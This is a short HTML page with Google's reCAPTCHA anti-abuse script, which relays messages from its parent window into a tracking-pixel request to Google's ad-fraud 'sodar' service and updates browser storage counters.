<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jhgu6TwW1oGfjL3y6ipvLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008852668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>